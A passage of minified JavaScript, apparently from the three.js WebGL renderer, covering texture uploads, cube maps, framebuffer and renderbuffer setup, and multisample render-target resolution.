0&&(webglTextures[textureProperties.__cacheKey].usedTimes--,webglTexture.usedTimes===0&&deleteTexture(texture)),textureProperties.__cacheKey=textureCacheKey,textureProperties.__webglTexture=webglTextures[textureCacheKey].texture}return forceUpload}function uploadTexture(textureProperties,texture,slot){let textureType=_gl.TEXTURE_2D;(texture.isDataArrayTexture||texture.isCompressedArrayTexture)&&(textureType=_gl.TEXTURE_2D_ARRAY),texture.isData3DTexture&&(textureType=_gl.TEXTURE_3D);const forceUpload=initTexture(textureProperties,texture),source=texture.source;state.bindTexture(textureType,textureProperties.__webglTexture,_gl.TEXTURE0+slot);const sourceProperties=properties.get(source);if(source.version!==sourceProperties.__version||forceUpload===!0){state.activeTexture(_gl.TEXTURE0+slot);const workingPrimaries=ColorManagement.getPrimaries(ColorManagement.workingColorSpace),texturePrimaries=texture.colorSpace===NoColorSpace?null:ColorManagement.getPrimaries(texture.colorSpace),unpackConversion=texture.colorSpace===NoColorSpace||workingPrimaries===texturePrimaries?_gl.NONE:_gl.BROWSER_DEFAULT_WEBGL;_gl.pixelStorei(_gl.UNPACK_FLIP_Y_WEBGL,texture.flipY),_gl.pixelStorei(_gl.UNPACK_PREMULTIPLY_ALPHA_WEBGL,texture.premultiplyAlpha),_gl.pixelStorei(_gl.UNPACK_ALIGNMENT,texture.unpackAlignment),_gl.pixelStorei(_gl.UNPACK_COLORSPACE_CONVERSION_WEBGL,unpackConversion);let image=resizeImage(texture.image,!1,capabilities.maxTextureSize);image=verifyColorSpace(texture,image);const glFormat=utils.convert(texture.format,texture.colorSpace),glType=utils.convert(texture.type);let glInternalFormat=getInternalFormat(texture.internalFormat,glFormat,glType,texture.colorSpace,texture.isVideoTexture);setTextureParameters(textureType,texture);let mipmap;const mipmaps=texture.mipmaps,useTexStorage=texture.isVideoTexture!==!0,allocateMemory=sourceProperties.__version===void 0||forceUpload===!0,dataReady=source.dataReady,levels=getMipLevels(texture,image);if(texture.isDepthTexture)glInternalFormat=getInternalDepthFormat(texture.format===DepthStencilFormat,texture.type),allocateMemory&&(useTexStorage?state.texStorage2D(_gl.TEXTURE_2D,1,glInternalFormat,image.width,image.height):state.texImage2D(_gl.TEXTURE_2D,0,glInternalFormat,image.width,image.height,0,glFormat,glType,null));else if(texture.isDataTexture)if(mipmaps.length>0){useTexStorage&&allocateMemory&&state.texStorage2D(_gl.TEXTURE_2D,levels,glInternalFormat,mipmaps[0].width,mipmaps[0].height);for(let i=0,il=mipmaps.length;i<il;i++)mipmap=mipmaps[i],useTexStorage?dataReady&&state.texSubImage2D(_gl.TEXTURE_2D,i,0,0,mipmap.width,mipmap.height,glFormat,glType,mipmap.data):state.texImage2D(_gl.TEXTURE_2D,i,glInternalFormat,mipmap.width,mipmap.height,0,glFormat,glType,mipmap.data);texture.generateMipmaps=!1}else useTexStorage?(allocateMemory&&state.texStorage2D(_gl.TEXTURE_2D,levels,glInternalFormat,image.width,image.height),dataReady&&state.texSubImage2D(_gl.TEXTURE_2D,0,0,0,image.width,image.height,glFormat,glType,image.data)):state.texImage2D(_gl.TEXTURE_2D,0,glInternalFormat,image.width,image.height,0,glFormat,glType,image.data);else if(texture.isCompressedTexture)if(texture.isCompressedArrayTexture){useTexStorage&&allocateMemory&&state.texStorage3D(_gl.TEXTURE_2D_ARRAY,levels,glInternalFormat,mipmaps[0].width,mipmaps[0].height,image.depth);for(let i=0,il=mipmaps.length;i<il;i++)if(mipmap=mipmaps[i],texture.format!==RGBAFormat)if(glFormat!==null)if(useTexStorage){if(dataReady)if(texture.layerUpdates.size>0){const layerByteLength=getByteLength(mipmap.width,mipmap.height,texture.format,texture.type);for(const layerIndex of texture.layerUpdates){const layerData=mipmap.data.subarray(layerIndex*layerByteLength/mipmap.data.BYTES_PER_ELEMENT,(layerIndex+1)*layerByteLength/mipmap.data.BYTES_PER_ELEMENT);state.compressedTexSubImage3D(_gl.TEXTURE_2D_ARRAY,i,0,0,layerIndex,mipmap.width,mipmap.height,1,glFormat,layerData,0,0)}texture.clearLayerUpdates()}else state.compressedTexSubImage3D(_gl.TEXTURE_2D_ARRAY,i,0,0,0,mipmap.width,mipmap.height,image.depth,glFormat,mipmap.data,0,0)}else state.compressedTexImage3D(_gl.TEXTURE_2D_ARRAY,i,glInternalFormat,mipmap.width,mipmap.height,image.depth,0,mipmap.data,0,0);else console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()");else useTexStorage?dataReady&&state.texSubImage3D(_gl.TEXTURE_2D_ARRAY,i,0,0,0,mipmap.width,mipmap.height,image.depth,glFormat,glType,mipmap.data):state.texImage3D(_gl.TEXTURE_2D_ARRAY,i,glInternalFormat,mipmap.width,mipmap.height,image.depth,0,glFormat,glType,mipmap.data)}else{useTexStorage&&allocateMemory&&state.texStorage2D(_gl.TEXTURE_2D,levels,glInternalFormat,mipmaps[0].width,mipmaps[0].height);for(let i=0,il=mipmaps.length;i<il;i++)mipmap=mipmaps[i],texture.format!==RGBAFormat?glFormat!==null?useTexStorage?dataReady&&state.compressedTexSubImage2D(_gl.TEXTURE_2D,i,0,0,mipmap.width,mipmap.height,glFormat,mipmap.data):state.compressedTexImage2D(_gl.TEXTURE_2D,i,glInternalFormat,mipmap.width,mipmap.height,0,mipmap.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()"):useTexStorage?dataReady&&state.texSubImage2D(_gl.TEXTURE_2D,i,0,0,mipmap.width,mipmap.height,glFormat,glType,mipmap.data):state.texImage2D(_gl.TEXTURE_2D,i,glInternalFormat,mipmap.width,mipmap.height,0,glFormat,glType,mipmap.data)}else if(texture.isDataArrayTexture)if(useTexStorage){if(allocateMemory&&state.texStorage3D(_gl.TEXTURE_2D_ARRAY,levels,glInternalFormat,image.width,image.height,image.depth),dataReady)if(texture.layerUpdates.size>0){const layerByteLength=getByteLength(image.width,image.height,texture.format,texture.type);for(const layerIndex of texture.layerUpdates){const layerData=image.data.subarray(layerIndex*layerByteLength/image.data.BYTES_PER_ELEMENT,(layerIndex+1)*layerByteLength/image.data.BYTES_PER_ELEMENT);state.texSubImage3D(_gl.TEXTURE_2D_ARRAY,0,0,0,layerIndex,image.width,image.height,1,glFormat,glType,layerData)}texture.clearLayerUpdates()}else state.texSubImage3D(_gl.TEXTURE_2D_ARRAY,0,0,0,0,image.width,image.height,image.depth,glFormat,glType,image.data)}else state.texImage3D(_gl.TEXTURE_2D_ARRAY,0,glInternalFormat,image.width,image.height,image.depth,0,glFormat,glType,image.data);else if(texture.isData3DTexture)useTexStorage?(allocateMemory&&state.texStorage3D(_gl.TEXTURE_3D,levels,glInternalFormat,image.width,image.height,image.depth),dataReady&&state.texSubImage3D(_gl.TEXTURE_3D,0,0,0,0,image.width,image.height,image.depth,glFormat,glType,image.data)):state.texImage3D(_gl.TEXTURE_3D,0,glInternalFormat,image.width,image.height,image.depth,0,glFormat,glType,image.data);else if(texture.isFramebufferTexture){if(allocateMemory)if(useTexStorage)state.texStorage2D(_gl.TEXTURE_2D,levels,glInternalFormat,image.width,image.height);else{let width=image.width,height=image.height;for(let i=0;i<levels;i++)state.texImage2D(_gl.TEXTURE_2D,i,glInternalFormat,width,height,0,glFormat,glType,null),width>>=1,height>>=1}}else if(mipmaps.length>0){if(useTexStorage&&allocateMemory){const dimensions=getDimensions(mipmaps[0]);state.texStorage2D(_gl.TEXTURE_2D,levels,glInternalFormat,dimensions.width,dimensions.height)}for(let i=0,il=mipmaps.length;i<il;i++)mipmap=mipmaps[i],useTexStorage?dataReady&&state.texSubImage2D(_gl.TEXTURE_2D,i,0,0,glFormat,glType,mipmap):state.texImage2D(_gl.TEXTURE_2D,i,glInternalFormat,glFormat,glType,mipmap);texture.generateMipmaps=!1}else if(useTexStorage){if(allocateMemory){const dimensions=getDimensions(image);state.texStorage2D(_gl.TEXTURE_2D,levels,glInternalFormat,dimensions.width,dimensions.height)}dataReady&&state.texSubImage2D(_gl.TEXTURE_2D,0,0,0,glFormat,glType,image)}else state.texImage2D(_gl.TEXTURE_2D,0,glInternalFormat,glFormat,glType,image);textureNeedsGenerateMipmaps(texture)&&generateMipmap(textureType),sourceProperties.__version=source.version,texture.onUpdate&&texture.onUpdate(texture)}textureProperties.__version=texture.version}function uploadCubeTexture(textureProperties,texture,slot){if(texture.image.length!==6)return;const forceUpload=initTexture(textureProperties,texture),source=texture.source;state.bindTexture(_gl.TEXTURE_CUBE_MAP,textureProperties.__webglTexture,_gl.TEXTURE0+slot);const sourceProperties=properties.get(source);if(source.version!==sourceProperties.__version||forceUpload===!0){state.activeTexture(_gl.TEXTURE0+slot);const workingPrimaries=ColorManagement.getPrimaries(ColorManagement.workingColorSpace),texturePrimaries=texture.colorSpace===NoColorSpace?null:ColorManagement.getPrimaries(texture.colorSpace),unpackConversion=texture.colorSpace===NoColorSpace||workingPrimaries===texturePrimaries?_gl.NONE:_gl.BROWSER_DEFAULT_WEBGL;_gl.pixelStorei(_gl.UNPACK_FLIP_Y_WEBGL,texture.flipY),_gl.pixelStorei(_gl.UNPACK_PREMULTIPLY_ALPHA_WEBGL,texture.premultiplyAlpha),_gl.pixelStorei(_gl.UNPACK_ALIGNMENT,texture.unpackAlignment),_gl.pixelStorei(_gl.UNPACK_COLORSPACE_CONVERSION_WEBGL,unpackConversion);const isCompressed=texture.isCompressedTexture||texture.image[0].isCompressedTexture,isDataTexture=texture.image[0]&&texture.image[0].isDataTexture,cubeImage=[];for(let i=0;i<6;i++)!isCompressed&&!isDataTexture?cubeImage[i]=resizeImage(texture.image[i],!0,capabilities.maxCubemapSize):cubeImage[i]=isDataTexture?texture.image[i].image:texture.image[i],cubeImage[i]=verifyColorSpace(texture,cubeImage[i]);const image=cubeImage[0],glFormat=utils.convert(texture.format,texture.colorSpace),glType=utils.convert(texture.type),glInternalFormat=getInternalFormat(texture.internalFormat,glFormat,glType,texture.colorSpace),useTexStorage=texture.isVideoTexture!==!0,allocateMemory=sourceProperties.__version===void 0||forceUpload===!0,dataReady=source.dataReady;let levels=getMipLevels(texture,image);setTextureParameters(_gl.TEXTURE_CUBE_MAP,texture);let mipmaps;if(isCompressed){useTexStorage&&allocateMemory&&state.texStorage2D(_gl.TEXTURE_CUBE_MAP,levels,glInternalFormat,image.width,image.height);for(let i=0;i<6;i++){mipmaps=cubeImage[i].mipmaps;for(let j=0;j<mipmaps.length;j++){const mipmap=mipmaps[j];texture.format!==RGBAFormat?glFormat!==null?useTexStorage?dataReady&&state.compressedTexSubImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,j,0,0,mipmap.width,mipmap.height,glFormat,mipmap.data):state.compressedTexImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,j,glInternalFormat,mipmap.width,mipmap.height,0,mipmap.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setTextureCube()"):useTexStorage?dataReady&&state.texSubImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,j,0,0,mipmap.width,mipmap.height,glFormat,glType,mipmap.data):state.texImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,j,glInternalFormat,mipmap.width,mipmap.height,0,glFormat,glType,mipmap.data)}}}else{if(mipmaps=texture.mipmaps,useTexStorage&&allocateMemory){mipmaps.length>0&&levels++;const dimensions=getDimensions(cubeImage[0]);state.texStorage2D(_gl.TEXTURE_CUBE_MAP,levels,glInternalFormat,dimensions.width,dimensions.height)}for(let i=0;i<6;i++)if(isDataTexture){useTexStorage?dataReady&&state.texSubImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,0,0,0,cubeImage[i].width,cubeImage[i].height,glFormat,glType,cubeImage[i].data):state.texImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,0,glInternalFormat,cubeImage[i].width,cubeImage[i].height,0,glFormat,glType,cubeImage[i].data);for(let j=0;j<mipmaps.length;j++){const mipmapImage=mipmaps[j].image[i].image;useTexStorage?dataReady&&state.texSubImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,j+1,0,0,mipmapImage.width,mipmapImage.height,glFormat,glType,mipmapImage.data):state.texImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,j+1,glInternalFormat,mipmapImage.width,mipmapImage.height,0,glFormat,glType,mipmapImage.data)}}else{useTexStorage?dataReady&&state.texSubImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,0,0,0,glFormat,glType,cubeImage[i]):state.texImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,0,glInternalFormat,glFormat,glType,cubeImage[i]);for(let j=0;j<mipmaps.length;j++){const mipmap=mipmaps[j];useTexStorage?dataReady&&state.texSubImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,j+1,0,0,glFormat,glType,mipmap.image[i]):state.texImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,j+1,glInternalFormat,glFormat,glType,mipmap.image[i])}}}textureNeedsGenerateMipmaps(texture)&&generateMipmap(_gl.TEXTURE_CUBE_MAP),sourceProperties.__version=source.version,texture.onUpdate&&texture.onUpdate(texture)}textureProperties.__version=texture.version}function setupFrameBufferTexture(framebuffer,renderTarget,texture,attachment,textureTarget,level){const glFormat=utils.convert(texture.format,texture.colorSpace),glType=utils.convert(texture.type),glInternalFormat=getInternalFormat(texture.internalFormat,glFormat,glType,texture.colorSpace);if(!properties.get(renderTarget).__hasExternalTextures){const width=Math.max(1,renderTarget.width>>level),height=Math.max(1,renderTarget.height>>level);textureTarget===_gl.TEXTURE_3D||textureTarget===_gl.TEXTURE_2D_ARRAY?state.texImage3D(textureTarget,level,glInternalFormat,width,height,renderTarget.depth,0,glFormat,glType,null):state.texImage2D(textureTarget,level,glInternalFormat,width,height,0,glFormat,glType,null)}state.bindFramebuffer(_gl.FRAMEBUFFER,framebuffer),useMultisampledRTT(renderTarget)?multisampledRTTExt.framebufferTexture2DMultisampleEXT(_gl.FRAMEBUFFER,attachment,textureTarget,properties.get(texture).__webglTexture,0,getRenderTargetSamples(renderTarget)):(textureTarget===_gl.TEXTURE_2D||textureTarget>=_gl.TEXTURE_CUBE_MAP_POSITIVE_X&&textureTarget<=_gl.TEXTURE_CUBE_MAP_NEGATIVE_Z)&&_gl.framebufferTexture2D(_gl.FRAMEBUFFER,attachment,textureTarget,properties.get(texture).__webglTexture,level),state.bindFramebuffer(_gl.FRAMEBUFFER,null)}function setupRenderBufferStorage(renderbuffer,renderTarget,isMultisample){if(_gl.bindRenderbuffer(_gl.RENDERBUFFER,renderbuffer),renderTarget.depthBuffer){const depthTexture=renderTarget.depthTexture,depthType=depthTexture&&depthTexture.isDepthTexture?depthTexture.type:null,glInternalFormat=getInternalDepthFormat(renderTarget.stencilBuffer,depthType),glAttachmentType=renderTarget.stencilBuffer?_gl.DEPTH_STENCIL_ATTACHMENT:_gl.DEPTH_ATTACHMENT,samples=getRenderTargetSamples(renderTarget);useMultisampledRTT(renderTarget)?multisampledRTTExt.renderbufferStorageMultisampleEXT(_gl.RENDERBUFFER,samples,glInternalFormat,renderTarget.width,renderTarget.height):isMultisample?_gl.renderbufferStorageMultisample(_gl.RENDERBUFFER,samples,glInternalFormat,renderTarget.width,renderTarget.height):_gl.renderbufferStorage(_gl.RENDERBUFFER,glInternalFormat,renderTarget.width,renderTarget.height),_gl.framebufferRenderbuffer(_gl.FRAMEBUFFER,glAttachmentType,_gl.RENDERBUFFER,renderbuffer)}else{const textures=renderTarget.textures;for(let i=0;i<textures.length;i++){const texture=textures[i],glFormat=utils.convert(texture.format,texture.colorSpace),glType=utils.convert(texture.type),glInternalFormat=getInternalFormat(texture.internalFormat,glFormat,glType,texture.colorSpace),samples=getRenderTargetSamples(renderTarget);isMultisample&&useMultisampledRTT(renderTarget)===!1?_gl.renderbufferStorageMultisample(_gl.RENDERBUFFER,samples,glInternalFormat,renderTarget.width,renderTarget.height):useMultisampledRTT(renderTarget)?multisampledRTTExt.renderbufferStorageMultisampleEXT(_gl.RENDERBUFFER,samples,glInternalFormat,renderTarget.width,renderTarget.height):_gl.renderbufferStorage(_gl.RENDERBUFFER,glInternalFormat,renderTarget.width,renderTarget.height)}}_gl.bindRenderbuffer(_gl.RENDERBUFFER,null)}function setupDepthTexture(framebuffer,renderTarget){if(renderTarget&&renderTarget.isWebGLCubeRenderTarget)throw new Error("Depth Texture with cube render targets is not supported");if(state.bindFramebuffer(_gl.FRAMEBUFFER,framebuffer),!(renderTarget.depthTexture&&renderTarget.depthTexture.isDepthTexture))throw new Error("renderTarget.depthTexture must be an instance of THREE.DepthTexture");(!properties.get(renderTarget.depthTexture).__webglTexture||renderTarget.depthTexture.image.width!==renderTarget.width||renderTarget.depthTexture.image.height!==renderTarget.height)&&(renderTarget.depthTexture.image.width=renderTarget.width,renderTarget.depthTexture.image.height=renderTarget.height,renderTarget.depthTexture.needsUpdate=!0),setTexture2D(renderTarget.depthTexture,0);const webglDepthTexture=properties.get(renderTarget.depthTexture).__webglTexture,samples=getRenderTargetSamples(renderTarget);if(renderTarget.depthTexture.format===DepthFormat)useMultisampledRTT(renderTarget)?multisampledRTTExt.framebufferTexture2DMultisampleEXT(_gl.FRAMEBUFFER,_gl.DEPTH_ATTACHMENT,_gl.TEXTURE_2D,webglDepthTexture,0,samples):_gl.framebufferTexture2D(_gl.FRAMEBUFFER,_gl.DEPTH_ATTACHMENT,_gl.TEXTURE_2D,webglDepthTexture,0);else if(renderTarget.depthTexture.format===DepthStencilFormat)useMultisampledRTT(renderTarget)?multisampledRTTExt.framebufferTexture2DMultisampleEXT(_gl.FRAMEBUFFER,_gl.DEPTH_STENCIL_ATTACHMENT,_gl.TEXTURE_2D,webglDepthTexture,0,samples):_gl.framebufferTexture2D(_gl.FRAMEBUFFER,_gl.DEPTH_STENCIL_ATTACHMENT,_gl.TEXTURE_2D,webglDepthTexture,0);else throw new Error("Unknown depthTexture format")}function setupDepthRenderbuffer(renderTarget){const renderTargetProperties=properties.get(renderTarget),isCube=renderTarget.isWebGLCubeRenderTarget===!0;if(renderTarget.depthTexture&&!renderTargetProperties.__autoAllocateDepthBuffer){if(isCube)throw new Error("target.depthTexture not supported in Cube render targets");setupDepthTexture(renderTargetProperties.__webglFramebuffer,renderTarget)}else if(isCube){renderTargetProperties.__webglDepthbuffer=[];for(let i=0;i<6;i++)state.bindFramebuffer(_gl.FRAMEBUFFER,renderTargetProperties.__webglFramebuffer[i]),renderTargetProperties.__webglDepthbuffer[i]=_gl.createRenderbuffer(),setupRenderBufferStorage(renderTargetProperties.__webglDepthbuffer[i],renderTarget,!1)}else state.bindFramebuffer(_gl.FRAMEBUFFER,renderTargetProperties.__webglFramebuffer),renderTargetProperties.__webglDepthbuffer=_gl.createRenderbuffer(),setupRenderBufferStorage(renderTargetProperties.__webglDepthbuffer,renderTarget,!1);state.bindFramebuffer(_gl.FRAMEBUFFER,null)}function rebindTextures(renderTarget,colorTexture,depthTexture){const renderTargetProperties=properties.get(renderTarget);colorTexture!==void 0&&setupFrameBufferTexture(renderTargetProperties.__webglFramebuffer,renderTarget,renderTarget.texture,_gl.COLOR_ATTACHMENT0,_gl.TEXTURE_2D,0),depthTexture!==void 0&&setupDepthRenderbuffer(renderTarget)}function setupRenderTarget(renderTarget){const texture=renderTarget.texture,renderTargetProperties=properties.get(renderTarget),textureProperties=properties.get(texture);renderTarget.addEventListener("dispose",onRenderTargetDispose);const textures=renderTarget.textures,isCube=renderTarget.isWebGLCubeRenderTarget===!0,isMultipleRenderTargets=textures.length>1;if(isMultipleRenderTargets||(textureProperties.__webglTexture===void 0&&(textureProperties.__webglTexture=_gl.createTexture()),textureProperties.__version=texture.version,info.memory.textures++),isCube){renderTargetProperties.__webglFramebuffer=[];for(let i=0;i<6;i++)if(texture.mipmaps&&texture.mipmaps.length>0){renderTargetProperties.__webglFramebuffer[i]=[];for(let level=0;level<texture.mipmaps.length;level++)renderTargetProperties.__webglFramebuffer[i][level]=_gl.createFramebuffer()}else renderTargetProperties.__webglFramebuffer[i]=_gl.createFramebuffer()}else{if(texture.mipmaps&&texture.mipmaps.length>0){renderTargetProperties.__webglFramebuffer=[];for(let level=0;level<texture.mipmaps.length;level++)renderTargetProperties.__webglFramebuffer[level]=_gl.createFramebuffer()}else renderTargetProperties.__webglFramebuffer=_gl.createFramebuffer();if(isMultipleRenderTargets)for(let i=0,il=textures.length;i<il;i++){const attachmentProperties=properties.get(textures[i]);attachmentProperties.__webglTexture===void 0&&(attachmentProperties.__webglTexture=_gl.createTexture(),info.memory.textures++)}if(renderTarget.samples>0&&useMultisampledRTT(renderTarget)===!1){renderTargetProperties.__webglMultisampledFramebuffer=_gl.createFramebuffer(),renderTargetProperties.__webglColorRenderbuffer=[],state.bindFramebuffer(_gl.FRAMEBUFFER,renderTargetProperties.__webglMultisampledFramebuffer);for(let i=0;i<textures.length;i++){const texture2=textures[i];renderTargetProperties.__webglColorRenderbuffer[i]=_gl.createRenderbuffer(),_gl.bindRenderbuffer(_gl.RENDERBUFFER,renderTargetProperties.__webglColorRenderbuffer[i]);const glFormat=utils.convert(texture2.format,texture2.colorSpace),glType=utils.convert(texture2.type),glInternalFormat=getInternalFormat(texture2.internalFormat,glFormat,glType,texture2.colorSpace,renderTarget.isXRRenderTarget===!0),samples=getRenderTargetSamples(renderTarget);_gl.renderbufferStorageMultisample(_gl.RENDERBUFFER,samples,glInternalFormat,renderTarget.width,renderTarget.height),_gl.framebufferRenderbuffer(_gl.FRAMEBUFFER,_gl.COLOR_ATTACHMENT0+i,_gl.RENDERBUFFER,renderTargetProperties.__webglColorRenderbuffer[i])}_gl.bindRenderbuffer(_gl.RENDERBUFFER,null),renderTarget.depthBuffer&&(renderTargetProperties.__webglDepthRenderbuffer=_gl.createRenderbuffer(),setupRenderBufferStorage(renderTargetProperties.__webglDepthRenderbuffer,renderTarget,!0)),state.bindFramebuffer(_gl.FRAMEBUFFER,null)}}if(isCube){state.bindTexture(_gl.TEXTURE_CUBE_MAP,textureProperties.__webglTexture),setTextureParameters(_gl.TEXTURE_CUBE_MAP,texture);for(let i=0;i<6;i++)if(texture.mipmaps&&texture.mipmaps.length>0)for(let level=0;level<texture.mipmaps.length;level++)setupFrameBufferTexture(renderTargetProperties.__webglFramebuffer[i][level],renderTarget,texture,_gl.COLOR_ATTACHMENT0,_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,level);else setupFrameBufferTexture(renderTargetProperties.__webglFramebuffer[i],renderTarget,texture,_gl.COLOR_ATTACHMENT0,_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,0);textureNeedsGenerateMipmaps(texture)&&generateMipmap(_gl.TEXTURE_CUBE_MAP),state.unbindTexture()}else if(isMultipleRenderTargets){for(let i=0,il=textures.length;i<il;i++){const attachment=textures[i],attachmentProperties=properties.get(attachment);state.bindTexture(_gl.TEXTURE_2D,attachmentProperties.__webglTexture),setTextureParameters(_gl.TEXTURE_2D,attachment),setupFrameBufferTexture(renderTargetProperties.__webglFramebuffer,renderTarget,attachment,_gl.COLOR_ATTACHMENT0+i,_gl.TEXTURE_2D,0),textureNeedsGenerateMipmaps(attachment)&&generateMipmap(_gl.TEXTURE_2D)}state.unbindTexture()}else{let glTextureType=_gl.TEXTURE_2D;if((renderTarget.isWebGL3DRenderTarget||renderTarget.isWebGLArrayRenderTarget)&&(glTextureType=renderTarget.isWebGL3DRenderTarget?_gl.TEXTURE_3D:_gl.TEXTURE_2D_ARRAY),state.bindTexture(glTextureType,textureProperties.__webglTexture),setTextureParameters(glTextureType,texture),texture.mipmaps&&texture.mipmaps.length>0)for(let level=0;level<texture.mipmaps.length;level++)setupFrameBufferTexture(renderTargetProperties.__webglFramebuffer[level],renderTarget,texture,_gl.COLOR_ATTACHMENT0,glTextureType,level);else setupFrameBufferTexture(renderTargetProperties.__webglFramebuffer,renderTarget,texture,_gl.COLOR_ATTACHMENT0,glTextureType,0);textureNeedsGenerateMipmaps(texture)&&generateMipmap(glTextureType),state.unbindTexture()}renderTarget.depthBuffer&&setupDepthRenderbuffer(renderTarget)}function updateRenderTargetMipmap(renderTarget){const textures=renderTarget.textures;for(let i=0,il=textures.length;i<il;i++){const texture=textures[i];if(textureNeedsGenerateMipmaps(texture)){const target=renderTarget.isWebGLCubeRenderTarget?_gl.TEXTURE_CUBE_MAP:_gl.TEXTURE_2D,webglTexture=properties.get(texture).__webglTexture;state.bindTexture(target,webglTexture),generateMipmap(target),state.unbindTexture()}}}const invalidationArrayRead=[],invalidationArrayDraw=[];function updateMultisampleRenderTarget(renderTarget){if(renderTarget.samples>0){if(useMultisampledRTT(renderTarget)===!1){const textures=renderTarget.textures,width=renderTarget.width,height=renderTarget.height;let mask=_gl.COLOR_BUFFER_BIT;const depthStyle=renderTarget.stencilBuffer?_gl.DEPTH_STENCIL_ATTACHMENT:_gl.DEPTH_ATTACHMENT,renderTargetProperties=properties.get(renderTarget),isMultipleRenderTargets=textures.length>1;if(isMultipleRenderTargets)for(let i=0;i<textures.length;i++)state.bindFramebuffer(_gl.FRAMEBUFFER,renderTargetProperties.__webglMultisampledFramebuffer),_gl.framebufferRenderbuffer(_gl.FRAMEBUFFER,_gl.COLOR_ATTACHMENT0+i,_gl.RENDERBUFFER,null),state.bindFramebuffer(_gl.FRAMEBUFFER,renderTargetProperties.__webglFramebuffer),_gl.framebufferTexture2D(_gl.DRAW_FRAMEBUFFER,_gl.COLOR_ATTACHMENT0+i,_gl.TEXTURE_2D,null,0);state.bindFramebuffer(_gl.READ_FRAMEBUFFER,renderTargetProperties.__webglMultisampledFramebuffer),state.bindFramebuffer(_gl.DRAW_FRAMEBUFFER,renderTargetProperties.__webglFramebuffer);for(let i=0;i<textures.length;i++){if(renderTarget.resolveDepthBuffer&&(renderTarget.depthBuffer&&(mask|=_gl.DEPTH_BUFFER_BIT),renderTarget.stencilBuffer&&renderTarget.resolveStencilBuffer&&(mask|=_gl.STENCIL_BUFFER_BIT)),isMultipleRenderTargets){_gl.framebufferRenderbuffer(_gl.READ_FRAMEBUFFER,_gl.COLOR_ATTACHMENT0,_gl.RENDERBUFFER,renderTargetProperties.__webglColorRenderbuffer[i]);const webglTexture=properties.get(textures[i]).__webglTexture;_gl.framebufferTexture2D(_gl.DRAW_FRAMEBUFFER,_gl.COLOR_ATTACHMENT0,_gl.TEXTURE_2D,webglTexture,0)}_gl.blitFramebuffer(0,0,width,height,0,0,width,height,mask,_gl.NEAREST),supportsInvalidateFramebuffer===!0&&(invalidationArrayRead.length=0,invalidationArrayDraw.length=0,invalidationArrayRead.push(_gl.COLOR_ATTACHMENT0+i),renderTarget.depthBuffer&&renderTarget.resolveDepthBuffer===!1&&(invalidationArrayRead.push(depthStyle),invalidationArrayDraw.push(depthStyle),_gl.invalidateFramebuffer(_gl.DRAW_FRAMEBUFFER,invalidationArrayDraw)),_gl.invalidateFramebuffer(_gl.READ_FRAMEBUFFER,invalidationArrayRead))}if(state.bindFramebuffer(_gl.READ_FRAMEBUFFER,null),state.bindFramebuffer(_gl.DRAW_FRAMEBUFFER,null),isMultipleRenderTargets)for(let i=0;i<textures.length;i++){state.bindFramebuffer(_gl.FRAMEBUFFER,renderTargetProperties.__webglMultisampledFramebuffer),_gl.framebufferRenderbuffer(_gl.FRAMEBUFFER,_gl.COLOR_ATTACHMENT0+i,_gl.RENDERBUFFER,renderTargetProperties.__webglColorRenderbuffer[i]);const webglTexture=properties.get(textures[i]).__webglTexture;state.bindFramebuffer(_gl.FRAMEBUFFER,renderTargetProperties.__webglFramebuffer),_gl.framebufferTexture2D(_gl.DRAW_FRAMEBUFFER,_gl.COLOR_ATTACHMENT0+i,_gl.TEXTURE_2D,webglTexture,0)}state.bindFramebuffer(_gl.DRAW_FRAMEBUFFER,renderTargetProperties.__webglMultisampledFramebuffer)}else if(renderTarget.depthBuffer&&renderTarget.resolveDepthBuffer===!1&&supportsInvalidateFramebuffer){const depthStyle=renderTarget.stencilBuffer?_gl.DEPTH_STENCIL_ATTACHMENT:_gl.DEPTH_ATTACHMENT;_gl.invalidateFramebuffer(_gl.DRAW_FRAMEBUFFER,[depthStyle])}}}function getRenderTargetSamples(renderTarget){return Math.min(capabilities.maxSamples,renderTarget.samples)}function useMultisampledRTT(renderTarget){const renderTargetProperties=properties.get(renderTarget);return renderTarget.samples>0&&extensions.has("WEBGL_multisampled_render_to_texture")===!0&&renderTargetProperties.__useRenderToTexture!==!1}function updateVideoTexture(texture){const frame=info.render.frame;_videoTextures.get(texture)!==frame&&(_videoTextures.set(texture,frame),texture.update())}function verifyColorSpace(texture,image){const colorSpace=texture.colorSpace,format=texture.format,type=texture.type;return texture.isCompressedTexture===!0||texture.isVideoTexture===!0||colorSpace!==LinearSRGBColorSpace&&colorSpace!==NoColorSpace&&(ColorManagement.getTransfer(colorSpace)===SRGBTransfer?(format!==RGBAFormat||type!==UnsignedByteType)&&console.warn("THREE.WebGLTextures: sRGB encoded textures have to use RGBAFormat and UnsignedByteType."):console.error("THREE.WebGLTextures: Unsupported texture color space:",colorSpace)),image}function getDimensions(image){return typeof HTMLImageElement<"u"&&image instanceof HTMLImageElement?(_imageDimensions.width=image.naturalWidth||image.width,_imageDimensions.height=image.naturalHeight||image.height):typeof VideoFrame<"u"&&image instanceof 